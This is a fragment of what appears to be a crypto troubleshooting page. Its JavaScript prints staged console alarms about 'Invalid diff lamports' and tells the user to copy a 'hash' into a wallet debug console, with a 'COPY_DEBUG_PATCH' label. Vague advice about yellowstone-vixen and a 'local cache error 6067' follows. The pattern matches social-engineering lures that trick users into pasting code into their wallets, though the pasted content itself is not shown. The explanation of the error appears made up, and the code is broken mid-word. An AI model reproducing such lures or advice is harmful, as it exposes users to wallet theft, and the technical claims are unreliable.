
f16 inside Invalid diff lamports");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid diff lamports");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to
show outdated or incorrect data. When yellowstone-vixen
fails to execute a command, it often points to an out-of-sync
local cache error 6067. The best approach is to wait for the
network’s base fee to stabilize before re-trying the call.
Always keep a small amount of native gas tokens in your
wallet to cover unforeseen fees.